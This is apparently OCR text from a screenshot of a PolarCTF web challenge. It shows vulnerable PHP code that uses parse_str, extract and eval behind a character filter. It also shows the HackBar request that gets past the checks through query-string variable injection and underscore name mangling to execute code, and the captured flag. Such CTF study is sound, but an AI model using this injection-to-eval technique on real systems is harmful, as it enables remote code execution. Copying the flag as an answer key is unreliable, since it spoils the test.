 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
f1bfb587-07ad-434f-848a-ccb66
f1bfb587-07ad-434f-848a-ccb66a7638a9.www.polarctf.com:8090/?_POST[flag1]=8gen1&_POST[flag2]=8gen1
2
en
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
$c=$_POST['sys'];
$key1 = 0;
$key2 = 0;
if(isset($_GET['flag1']) || isset($_GET['flag2']) || isset($_POST['flag1']) || isset($_POST['flag2'])) {
die("nonononono");
}
@parse_str($_SERVER['QUERY_STRING']);
extract($_POST);
if($flag1 == '8gen1' && $flag2 == '8gen1') {
if(isset($_POST['504_SYS.COM'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\?/", $c)){
eval("$c");
}
}
}
?> flag{1140eefde5c14628b8f31938c2f59838}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar EditThisCookie 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://f1bfb587-07ad-434f-848a-ccb66a7638a9.www.polarctf.com:8090/?_POST[flag1]=8gen1&_POST[flag2]=8gen1
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
504[SYS.COM=1&sys=echo $flag;